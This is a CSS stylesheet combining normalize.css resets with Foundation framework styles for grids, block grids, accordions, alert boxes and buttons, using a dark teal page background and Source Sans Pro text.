/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

